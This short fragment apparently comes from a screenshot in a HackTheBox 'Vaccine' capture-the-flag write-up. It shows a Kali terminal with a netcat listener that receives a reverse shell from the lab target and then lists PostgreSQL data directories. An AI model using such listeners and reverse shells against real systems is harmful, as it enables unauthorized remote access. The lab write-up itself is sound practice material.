 ┌──(szmpns㉿kali)-[~/HackTheBox-Writeups/Starting Point/Tier 2/Vaccine]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [ ] from (UNKNOWN) [10.129.142.22] 52308
sh: 0: can't access tty; job control turned off
$ ls
base
global
pg_commit_ts
pg_dynshmem
pg_logical
pg_multixact
pg_notify
pg_replslot
pg_serial
KALI LIN